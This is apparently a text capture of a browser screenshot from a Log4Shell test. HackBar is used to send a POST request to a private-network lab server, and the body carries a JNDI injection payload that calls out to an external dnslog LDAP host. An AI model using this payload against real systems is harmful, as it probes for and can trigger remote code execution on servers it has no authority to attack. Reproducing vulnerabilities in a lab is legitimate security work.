 不安全 10.211.55.8:38080/hello
ok
欢迎 元素 CSS 概述 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.211.55.8:38080/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
payload=${jndi:ldap://12123.qlclqc.dnslog.cn/exp}